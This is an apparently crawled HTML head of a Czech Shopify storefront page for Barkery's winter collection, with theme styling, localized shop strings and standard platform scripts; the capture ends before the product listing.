

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://barkery.eu/collections/winter
body_size: 35147
content:
<!doctype html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if IE 9 ]><html class="ie9 no-js"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js"> <!--<![endif]-->
<head>

  <!-- Basic page needs ================================================== -->
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	
  <!-- Title and description ================================================== -->
  <title>
  Winter &ndash; Barkery
  </title>

  

  <!-- Product meta ================================================== -->
  


  <meta property="og:type" content="website">
  <meta property="og:title" content="Winter">
  



  <meta property="og:url" content="https://barkery.eu/collections/winter">
  <meta property="og:site_name" content="Barkery">
  <!-- /snippets/twitter-card.liquid -->








  
  <meta name="facebook-domain-verification" content="foos737mzhqb8x6er8bfxfk0ph9jsz" />
  
  <!-- Helpers ================================================== -->
  <link rel="canonical" href="https://barkery.eu/collections/winter">
  <link canonical-shop-url="https://barkery.eu/">
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0, minimal-ui">
  <link rel="preload" href="//barkery.eu/cdn/shop/t/2/assets/vendor.min.css?v=165367215043409683411614960764" as="style">
  <!-- <link rel="preload" href="//barkery.eu/cdn/shop/t/2/assets/theme-styles.css?v=16496949706817041971616250449" as="style">
  <link rel="preload" href="//barkery.eu/cdn/shop/t/2/assets/theme-styles-responsive.css?v=86110315978132969421614960804" as="style"> -->
  <link rel="preload" href="//barkery.eu/cdn/shop/t/2/assets/theme.min.css?v=9136958980811241231617353423" as="style">
  <link rel="preload" href="//barkery.eu/cdn/shop/t/2/assets/theme-settings.css?v=46837917119075304451618044997" as="style">
  <link rel="preload" href="//barkery.eu/cdn/shop/t/2/assets/header-05.css?v=5999237091016040141614960750" as="style">
  <link rel="preload" href="//barkery.eu/cdn/shop/t/2/assets/header-06.css?v=84349567405059168581614960751" as="style">
  <link rel="preload" href="//barkery.eu/cdn/shop/t/2/assets/footer-06.css?v=44150507389243462391614960743" as="style">
  <link rel="preload" href="//barkery.eu/cdn/shop/t/2/assets/footer-07.css?v=98128527296320222641614960743" as="style">
  <link rel="preload" href="//barkery.eu/cdn/shop/t/2/assets/product-skin.css?v=58471908767177355391614960761" as="style">
  <link rel="preload" href="//barkery.eu/cdn/shop/t/2/assets/layout_style_1170.css?v=120501430206570445041628067101" as="style">
  <link rel="preload" href="//barkery.eu/cdn/shop/t/2/assets/layout_style_fullwidth.css?v=1919010300111100461614960759" as="style">

  <!-- Favicon -->
  
  <link rel="shortcut icon" href="//barkery.eu/cdn/shop/files/favicon_32x32.png?v=1617985447" type="image/png">
  
  
  <!-- Styles -->
  <style data-shopify>
    @import url('https://fonts.googleapis.com/css?family=Overpass:300,300i,400,400i,500,500i,600,600i,700,700i,800,800i&display=swap');
			

          @import url('https://fonts.googleapis.com/css?family=DM+Serif+Display:300,300i,400,400i,500,500i,600,600i,700,700i,800,800i&display=swap');
			
          
      
    :root {
      --font_size: 14px;
      --font_size_minus1: 13px;
      --font_size_minus2: 12px;
      --font_size_minus3: 11px;
      --font_size_minus4: 10px;
      --font_size_plus1: 15px;
      --font_size_plus2: 16px;
      --font_size_plus3: 17px;
      --font_size_plus4: 18px;
      --font_size_plus6: 20px;
      --font_size_plus7: 21px;
      --font_size_plus8: 22px;
      --font_size_plus9: 23px;
      --font_size_plus10: 24px;
      --font_size_plus12: 26px;
      --font_size_plus13: 27px;
      --font_size_plus14: 28px;
      --font_size_plus16: 30px;
      --font_size_plus18: 32px;
      --font_size_plus21: 35px;
      --font_size_plus22: 36px;
      --font_size_plus23: 37px;
      --font_size_plus24: 38px;
      --font_size_plus33: 47px;

	  --fonts_name: Overpass;
	  --fonts_name_2: DM Serif Display;

      /* Color */
      --body_bg: #ffffff;
      --body_color: #505050;
      --link_color: #0688e2;
      --link_color_hover: #232323;

      /* Breadcrumb */
      --breadcrumb_color : #999999;
      --breadcrumb_text_transform : capitalize;

      /* Header and Title */
      --page_title_font_size: 20px;
      --page_title_font_size_minus4: 16px;
      --page_title_font_size_plus5: 25px;
      --page_title_color: #202020;
      --page_title_text_align : left;

      /* Product  */
      --product_text_transform : none;
      --product_name_text_align : left;
      --color_title_pr: #202020;
      --color_title_pr_hover: #202020;
      --color_vendor : #202020;
      --sale_text : #ffffff;
      --bg_sale : #bf8545;
      --custom_label_text : #ffffff;
      --custom_label_bg : #438e4a;
      --bundle_label_text : #ffffff;
      --bundle_label_bg : #232323;
      --new_label_text : #ffffff;
      --new_label_bg : #293355;
      --new_label_border : #293355;
      --sold_out_text : #ffffff;
      --bg_sold_out : #c1c1c1;
      --color_price: #202020;
      --color_price_sale: #ba7a2d;
      --color_compare_price: #cccccc;
      --color_compare_product: #fff;
      
        --color_quick_view: #ffffff;
        --bg_quick_view: rgba(0, 0, 0, 0.4);
      
      --color_wishlist: #0e0e0e;
      --bg_wishlist: #ffe5e5;
      --bg_wishlist_active: #ffe5e5;


      /* Button 1 */
      --background_1: #293355;
      --color_1 : #ffffff;
      --border_1 : #293355;

      /* Button 2 */
      --background_2: #ffffff;
      --color_2 : #232323;
      --border_2 : #ffffff;

      /* Button 3 */
      --background_3: #293355;
      --color_3 : #ffffff;
      --border_3 : #293355;


      /* Border Color */
      --border_widget_title : #e0e0e0;
      --border_color_1 : #ebebeb;
      --border_color_2: #e7e7e7;
      --border_page_title: #eaeaea;
      --border_input: #cbcbcb;
      --border_checkbox: #d0d0d0;
      --border_dropdown: #dadada;
      --border_bt_sidebar : #e6e6e6;
      --color_ipt: #3c3c3c;
      --color_icon_drop: #6b6b6b;

      
      --color_slick_arrow: #000000;
      --color_border_slick_arrow: #e5e5e5;
      --color_bg_slick_arrow: #e5e5e5;
      

      /*color Mobile*/

      --color_menu_mb: #232323;
      --color_menu_level3: #3c3c3c;

      /* Mixin ================= */
      
          --padding_btn: 20px 15px 18px !important;
          --padding_btn_bundle: 20px 15px 18px;
          --padding_btn_qv_add_to_cart: 20px 15px 18px;
          --font_size_btn: var(--font_size);
          --letter_spacing_btn: 0;
      

      
      
          --color-price-box: var(--body_color);
      

      --color_review: #ba7a2d;
      --color_review_empty: #cccccc;

      --border-product-image: #e6e6e6;

      
      --border-radius-17: 0;
      --border-radius-50: 0;
      
    }
</style>
  <link href="//barkery.eu/cdn/shop/t/2/assets/vendor.min.css?v=165367215043409683411614960764" rel="stylesheet" type="text/css" media="all" />
<!-- <link href="//barkery.eu/cdn/shop/t/2/assets/theme-styles.css?v=16496949706817041971616250449" rel="stylesheet" type="text/css" media="all" />
<link href="//barkery.eu/cdn/shop/t/2/assets/theme-styles-responsive.css?v=86110315978132969421614960804" rel="stylesheet" type="text/css" media="all" /> -->
<link href="//barkery.eu/cdn/shop/t/2/assets/theme.min.css?v=9136958980811241231617353423" rel="stylesheet" type="text/css" media="all" />
<link href="//barkery.eu/cdn/shop/t/2/assets/theme-settings.css?v=46837917119075304451618044997" rel="stylesheet" type="text/css" media="all" />



	<link href="//barkery.eu/cdn/shop/t/2/assets/layout_style_1170.css?v=120501430206570445041628067101" rel="stylesheet" type="text/css" media="all" />











	<link href="//barkery.eu/cdn/shop/t/2/assets/product-skin.css?v=58471908767177355391614960761" rel="stylesheet" type="text/css" media="all" />



  
   <!-- Scripts -->
  <script src="//barkery.eu/cdn/shop/t/2/assets/jquery.min.js?v=56888366816115934351614960757" type="text/javascript"></script>
<script src="//barkery.eu/cdn/shop/t/2/assets/jquery-cookie.min.js?v=72365755745404048181614960755" type="text/javascript"></script>
<script src="//barkery.eu/cdn/shop/t/2/assets/lazysizes.min.js?v=84414966064882348651614960759" type="text/javascript"></script>

<script>
  	window.lazySizesConfig = window.lazySizesConfig || {};
    lazySizesConfig.loadMode = 1;
    window.lazySizesConfig.init = false;
    lazySizes.init();
  
    window.ajax_cart = "normal";
    window.money_format = "{{amount_with_comma_separator}} Kč";//"{{amount_with_comma_separator}} Kč";
    window.shop_currency = "CZK";
    window.show_multiple_currencies = false;
    window.use_color_swatch = true;
    window.color_swatch_style = "variant";
    window.enable_sidebar_multiple_choice = true;
    window.file_url = "//barkery.eu/cdn/shop/files/?v=1657";
    window.asset_url = "";
    window.router = "";
    window.swatch_recently = "color, couleur";
    window.layout_style = "layout_style_1170";
    window.product_style = "skin_1";
    
    window.inventory_text = {
        in_stock: "Skladem",
        many_in_stock: "Skladem",
        out_of_stock: "Není skladem",
        add_to_cart: "Přidat do košíku",
        add_all_to_cart: "Přidat vše do košíku",
        sold_out: "Vyprodáno",
        select_options : "Vyberte možnost",
        unavailable: "Vyprodáno",
        view_all_collection: "Zobrazit vše",
        no_more_product: "Žádné další produkty",
        show_options: "Zobrazit varianty",
        hide_options: "Schovat varianty",
        adding : "Přidávám",
        thank_you : "Děkujeme",
        add_more : "Přidat více",
        cart_feedback : "Přidáno",
        add_wishlist : "Přidat na Wish list",
        remove_wishlist : "Odebrat Wish list",
        add_wishlist_1 : "Přidat na Wish list",
        remove_wishlist_1 : "Odebrat Wish list",
        previous: "Předchozí",
        next: "Další",
      	pre_order : "Vložit do košíku",
        hotStock: "Pospěšte! Zůstává pouze [inventory] kusů!",
        view_more: "Zobrazit vše",
        view_less : "Zobrazit méně",
        days : "Dny",
        hours : "Hodiny",
        mins : "Minuty",
        secs : "Sekundy",

        customlabel: "Vlastní značka",
        newlabel: "Nové",
        salelabel: "Sleva",
        soldoutlabel: "Vyprodáno",
        bundlelabel: "Zvýhodněný balíček",

        message_compare : "Musíte vybrat alespoň 2 produkty na porovnání!",
        message_iscart : "byl prodán do vašeho košíku.",

        add_compare : "Přidat do porovnání",
        remove_compare : "Odebrat z porovnání",
        remove: "Odebrat",
        warning_quantity: "Max. množství",
    };
    window.multi_lang = false;
    window.infinity_scroll_feature = false;
    window.newsletter_popup = false;
    window.hidden_newsletter = false;
    window.option_ptoduct1 = "size";
    window.option_ptoduct2 = "color";
    window.option_ptoduct3 = "option 3"

    /* Free Shipping Message */
    window.free_shipping_color1 = "#f44336";  
    window.free_shipping_color2 = "#ff9800";
    window.free_shipping_color3 = "#69c69c";
    window.free_shipping_price = 999;
    window.free_shipping_text = {
        free_shipping_message_1: "Poštovné máte zdarma!",
        free_shipping_message_2:"UŽ JEN ",
        free_shipping_message_3: " A",
        free_shipping_message_4: "POŠTOVNÉ MÁTE ZDARMA",
        free_shipping_1: "Zdarma",
        free_shipping_2: "TBD",
    }

</script>

  <!-- Header hook for plugins ================================ -->
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/55110893748/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/winter.atom" />
<link rel="alternate" type="application/json+oembed" href="https://barkery.eu/collections/winter.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=cs-CZ"></script>
<script id="shopify-features" type="application/json">{"accessToken":"d110277238de23b9984fdf76eb4fc090","betas":["rich-media-storefront-analytics"],"domain":"barkery.eu","predictiveSearch":true,"shopId":55110893748,"locale":"cs"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "barkerycz.myshopify.com";
Shopify.locale = "cs";
Shopify.currency = {"active":"CZK","rate":"1.0"};
Shopify.country = "CZ";
Shopify.theme = {"name":"Ella-4.1.0-sections-ready","id":120463032500,"schema_name":"Ella","schema_version":"4.0.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "barkery.eu/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//barkery.eu/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DprKPGet.cs.esm.js"></script>
<script defer="defer" async type="module" src="//barkery.eu/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CFv8X3wM.esm.js"></script>
<script defer="defer" async type="module" src="//barkery.eu/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_vkNirYKp.esm.js"></script>
<script type="module">
  await import("//barkery.eu/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DprKPGet.cs.esm.js");
await import("//barkery.eu/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CFv8X3wM.esm.js");
await import("//barkery.eu/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_vkNirYKp.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.hextom.com\/js\/eventpromotionbar.js?shop=barkerycz.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":55110893748,"offset":3600,"reqid":"cd4de315-afc1-4b3f-92a4-1cc7175ef306-1769292578","pageurl":"barkery.eu\/collections\/winter","u":"128f384a05c8","p":"collection","rtyp":"collection","rid":397264060629};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Chráněno technologií hCaptcha',privacyText:'Ochrana osobních údajů',termsText:'Podmínky'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//barkery.eu/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://barkery.eu/cdn/shopifycloud/portable-wallets/latest/portable-wallets.cs.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

  <!--[if lt IE 9]>
  <script src="//html5shiv.googlecode.com/svn/trunk/html5.js" type="text/javascript"></script>
  <![endif]-->

  
  
  

  <script>

    Shopify.productOptionsMap = {};
    Shopify.quickViewOptionsMap = {};

    Shopify.updateOptionsInSelector = function(selectorIndex, wrapperSlt) {
        Shopify.optionsMap = wrapperSlt === '.product' ? Shopify.productOptionsMap : Shopify.quickViewOptionsMap;

        switch (selectorIndex) {
            case 0:
                var key = 'root';
                var selector = $(wrapperSlt + ' .single-option-selector:eq(0)');
                break;
            case 1:
                var key = $(wrapperSlt + ' .single-option-selector:eq(0)').val();
                var selector = $(wrapperSlt + ' .single-option-selector:eq(1)');
                break;
            case 2:
                var key = $(wrapperSlt + ' .single-option-selector:eq(0)').val();
                key += ' / ' + $(wrapperSlt + ' .single-option-selector:eq(1)').val();
                var selector = $(wrapperSlt + ' .single-option-selector:eq(2)');
        }

        var initialValue = selector.val();
        selector.empty();

        var availableOptions = Shopify.optionsMap[key];

        if (availableOptions && availableOptions.length) {
            for (var i = 0; i < availableOptions.length; i++) {
                var option = availableOptions[i].replace('-sold-out','');
                var newOption = $('<option></option>').val(option).html(option);

                selector.append(newOption);
            }

            $(wrapperSlt + ' .swatch[data-option-index="' + selectorIndex + '"] .swatch-element').each(function() {
                // debugger;
                if ($.inArray($(this).attr('data-value'), availableOptions) !== -1) {
                    $(this).addClass('available').removeClass('soldout').find(':radio').prop('disabled',false).prop('checked',true);
                }
                else {
                    if ($.inArray($(this).attr('data-value') + '-sold-out', availableOptions) !== -1) {
                        $(this).addClass('available').addClass('soldout').find(':radio').prop('disabled',false).prop('checked',true);
                    } else {
                        $(this).removeClass('available').addClass('soldout').find(':radio').prop('disabled',true).prop('checked',false);
                    }
                    
                }
            });

            if ($.inArray(initialValue, availableOptions) !== -1) {
                selector.val(initialValue);
            }

            selector.trigger('change');
        };
    };

    Shopify.linkOptionSelectors = function(product, wrapperSlt, check) {
        // Building our mapping object.
        Shopify.optionsMap = wrapperSlt === '.product' ? Shopify.productOptionsMap : Shopify.quickViewOptionsMap;
        var arr_1= [],
            arr_2= [],
            arr_3= [];
        for (var i = 0; i < product.variants.length; i++) {
            var variant = product.variants[i];

            if (variant) {
                if (window.use_color_swatch) {
                    if (variant.available) {
                        // Gathering values for the 1st drop-down.
                        Shopify.optionsMap['root'] = Shopify.optionsMap['root'] || [];

                        if ($.inArray(variant.option1 + '-sold-out', Shopify.optionsMap['root']) !== -1) {
                            Shopify.optionsMap['root'].pop();
                        } 

                        arr_1.push(variant.option1);
                        arr_1 = $.unique(arr_1);

                        Shopify.optionsMap['root'].push(variant.option1);

                        Shopify.optionsMap['root'] = Shopify.uniq(Shopify.optionsMap['root']);

                        // Gathering values for the 2nd drop-down.
                        if (product.options.length > 1) {
                        var key = variant.option1;
                            Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
                            // if ($.inArray(variant.option2 + '-sold-out', Shopify.optionsMap[key]) !== -1) {
                            //     Shopify.optionsMap[key].pop();
                            // } 
                            Shopify.optionsMap[key].push(variant.option2);
                            if ($.inArray(variant.option2, arr_2) === -1) {
                                arr_2.push(variant.option2);
                                arr_2 = $.unique(arr_2);
                            }
                            Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
                        }

                        // Gathering values for the 3rd drop-down.
                        if (product.options.length === 3) {
                            var key = variant.option1 + ' / ' + variant.option2;
                            Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
                            Shopify.optionsMap[key].push(variant.option3);

                            if ($.inArray(variant.option3, arr_3) === -1) {
                                arr_3.push(variant.option3);
                                arr_3 = $.unique(arr_3);
                            }
                            
                            Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
                        }
                    } else {
                        // Gathering values for the 1st drop-down.
                        Shopify.optionsMap['root'] = Shopify.optionsMap['root'] || [];
                        if ($.inArray(variant.option1, arr_1) === -1) {
                            Shopify.optionsMap['root'].push(variant.option1 + '-sold-out');
                        }
                        
                        Shopify.optionsMap['root'] = Shopify.uniq(Shopify.optionsMap['root']);

                        // Gathering values for the 2nd drop-down.
                        if (product.options.length > 1) {
                            var key = variant.option1;
                            Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
                            // Shopify.optionsMap[key].push(variant.option2);

                            // if ($.inArray(variant.option2, arr_2) === -1) {
                                Shopify.optionsMap[key].push(variant.option2 + '-sold-out');
                            // }
                            
                            Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
                        }

                        // Gathering values for the 3rd drop-down.
                        if (product.options.length === 3) {
                            var key = variant.option1 + ' / ' + variant.option2;
                            Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
//                             if ($.inArray(variant.option3, arr_3) === -1) {
                                Shopify.optionsMap[key].push(variant.option3 + '-sold-out');
//                             }
                            Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
                        }

                    }
                } else {
                    // Gathering values for the 1st drop-down.
                    if (check) {
                        if (variant.available) {
                            Shopify.optionsMap['root'] = Shopify.optionsMap['root'] || [];
                            Shopify.optionsMap['root'].push(variant.option1);
                            Shopify.optionsMap['root'] = Shopify.uniq(Shopify.optionsMap['root']);

                            // Gathering values for the 2nd drop-down.
                            if (product.options.length > 1) {
                            var key = variant.option1;
                                Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
                                Shopify.optionsMap[key].push(variant.option2);
                                Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
                            }

                            // Gathering values for the 3rd drop-down.
                            if (product.options.length === 3) {
                                var key = variant.option1 + ' / ' + variant.option2;
                                Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
                                Shopify.optionsMap[key].push(variant.option3);
                                Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
                            }
                        }
                    } else {
                        Shopify.optionsMap['root'] = Shopify.optionsMap['root'] || [];

                        Shopify.optionsMap['root'].push(variant.option1);
                        Shopify.optionsMap['root'] = Shopify.uniq(Shopify.optionsMap['root']);

                        // Gathering values for the 2nd drop-down.
                        if (product.options.length > 1) {
                        var key = variant.option1;
                            Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
                            Shopify.optionsMap[key].push(variant.option2);
                            Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
                        }

                        // Gathering values for the 3rd drop-down.
                        if (product.options.length === 3) {
                            var key = variant.option1 + ' / ' + variant.option2;
                            Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
                            Shopify.optionsMap[key].push(variant.option3);
                            Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
                        }
                    }
                    
                }
            }
        };

        // Update options right away.
        Shopify.updateOptionsInSelector(0, wrapperSlt);

        if (product.options.length > 1) Shopify.updateOptionsInSelector(1, wrapperSlt);
        if (product.options.length === 3) Shopify.updateOptionsInSelector(2, wrapperSlt);

        // When there is an update in the first dropdown.
        $(wrapperSlt + " .single-option-selector:eq(0)").change(function() {
            Shopify.updateOptionsInSelector(1, wrapperSlt);
            if (product.options.length === 3) Shopify.updateOptionsInSelector(2, wrapperSlt);
            return true;
        });

        // When there is an update in the second dropdown.
        $(wrapperSlt + " .single-option-selector:eq(1)").change(function() {
            if (product.options.length === 3) Shopify.updateOptionsInSelector(2, wrapperSlt);
            return true;
        });
    };
</script>
  


    

    
        
            <div class="selCollection_fb" style="display:none;">
                

                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                        
                        <p data-pixelId="790650817806647" data-access="" data-event=""></p>
                    
</div>
        
        
    


